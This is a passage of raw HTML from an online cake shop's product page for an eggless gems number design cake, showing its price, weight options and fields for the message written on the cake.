https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cake/">Cake</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cake/5-star-quality-cakes/">5 STAR CAKES</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-15492" class="product type-product post-15492 status-publish first instock product_cat-5-star-quality-cakes product_cat-cakes-from-rs-1000-to-1999 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg"><img width="250" height="238" src="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="a1caa879f0484b800e01bcb107c4795e" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" data-large_image="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" data-large_image_width="250" data-large_image_height="238" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	EGGLESS Gems Number Design Cake</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-15492"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="1899" />
            <input type="hidden" class="product-options-product-nonsale-price" value="2099" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="15492" />
                    <input type="hidden" class="product-options-post-id" value="15492" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">5 STAR QUALITY CAKES</h2><div class=""><div class="product-options product-options-14789"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="1899" />
            <input type="hidden" class="product-options-product-nonsale-price" value="2099" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="15492" />
                    <input type="hidden" class="product-options-post-id" value="14789" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="14789" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max 3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[14789][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-8"><input type="hidden" class="product-option-post-id" value="14789" /><input type="hidden" class="product-option-id" value="8" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><input type="hidden" class="product-option-weight-5" value="" /><input type="hidden" class="product-option-length-5" value="" /><input type="hidden" class="product-option-width-5" value="" /><input type="hidden" class="product-option-height-5" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1 kg" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[14789][8]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">1 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5 kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[14789][8]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2 kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[14789][8]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">2 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2.5 kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[14789][8]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="3 kg" /><input type="hidden" class="product-option-option-id" value="5" /><input type="radio" name="product-options[14789][8]" value="5"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-5">3 kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="14789" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[14789][7]" value="" /> <span class="product-option-label-after">(optional)</span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,099.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,899.00</bdi></span></ins></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-gems-number-design-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6977c84eaa7bd">EGGLESS Gems Number Design Cake quantity</label>
		<input
			type="number"
			id="quantity_6977c84eaa7bd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="15492" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/cake/5-star-quality-cakes/" rel="tag">5 STAR CAKES</a>, <a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/" rel="tag">1000 To 1999</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EGGLESS%20Gems%20Number%20Design%20Cake - https://cakecarnival.com/product/eggless-gems-number-design-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-gems-number-design-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-gems-number-design-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-gems-number-design-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg&amp;description=EGGLESS%20Gems%20Number%20Design%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-gems-number-design-cake/&title=EGGLESS%20Gems%20Number%20Design%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>1kg Cake</p>
				</div>
							
					</div>
	</div>

		</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1437410635">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1437410635 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
